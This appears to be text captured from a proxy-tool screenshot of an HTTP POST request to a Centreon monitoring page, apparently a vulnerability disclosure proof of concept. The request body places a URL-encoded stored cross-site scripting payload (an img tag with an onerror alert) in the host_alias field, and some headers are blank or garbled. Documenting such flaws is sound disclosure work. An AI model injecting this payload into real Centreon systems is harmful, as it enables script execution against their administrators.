 Request
Pretty Raw Hex
1 POST /centreon/main.get.php?p=60103 HTTP/1.1
2 Host:
3 Content-Length: 1159
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,in
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://1 /centreon/main.get.php?p=60103&o=a
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=vjoshl4kl64mvicibrhim80t1u
14 Connection: keep-alive
15
16 submitA=Save&host_name=test&host_alias=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E&